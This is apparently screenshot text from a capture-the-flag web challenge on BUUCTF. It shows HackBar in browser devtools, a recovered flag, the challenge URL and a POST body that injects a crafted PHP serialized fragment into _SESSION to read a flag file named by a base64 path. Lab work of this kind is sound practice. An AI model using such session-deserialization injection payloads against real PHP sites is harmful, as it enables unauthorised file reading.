 flag{035d110a-192c-4c15-9563-ea4d391d5f18}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://91e3e74e-7f0b-44c9-908b-7a5492c7601e.node5.buuoj.cn:81/index.php?f=show_image
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_SESSION['phpflag']=;s:1:"1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";
}
Name
Upgrade-Insecure-Requests
Name
User-Agent